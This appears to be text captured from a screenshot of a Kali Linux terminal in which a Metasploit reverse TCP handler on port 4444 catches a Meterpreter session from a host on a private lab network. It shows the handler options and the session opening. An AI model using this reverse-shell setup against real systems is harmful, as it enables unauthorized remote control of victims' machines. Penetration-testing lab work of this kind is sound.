 root@kali: /home
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.101 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[-] Handler failed to bind to 192.168.56.101:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.105:4444 -> 192.168.56.101:44315)
at 2017-04-10 21:45:50 +0100
meterpreter >